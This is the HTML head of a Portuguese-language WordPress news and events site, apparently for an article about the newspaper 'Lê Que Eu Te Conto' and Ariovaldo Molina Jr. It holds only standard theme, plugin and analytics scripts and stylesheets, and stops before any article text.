

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/jornal-le-que-eu-te-conto-com-ari/
body_size: 33691
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Jornal Lê Que Eu Te Conto recebe Ariovaldo Molina Jr. &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"c0afae9196","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"114e6f71d7","nonce_orders":"a101fe15a5","nonce_tokens":"11a9150997","nonce_users":"1f13523a7a"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
